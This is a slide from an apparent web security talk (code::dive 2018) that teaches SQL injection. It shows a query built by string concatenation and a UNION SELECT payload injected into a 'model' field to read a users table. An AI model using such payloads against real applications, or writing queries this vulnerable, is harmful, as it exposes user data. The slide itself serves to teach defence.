 code::dive 2018
SQL Injection: Retrieving
sensitive data
SELECT * FROM cars WHERE owner='user1' AND model='{{model}}'
• Can we retrieve data from other, more interesting table?
• Yes! How can we do this?
• UNION operator
model = x' UNION SELECT * FROM users --
SELECT * FROM cars WHERE owner='user1' AND model='x' UNION SELECT * FROM users --'
© Grzegorz Goławski (@ggolawski)
Grzegorz Goławski
Basic Web Applications Security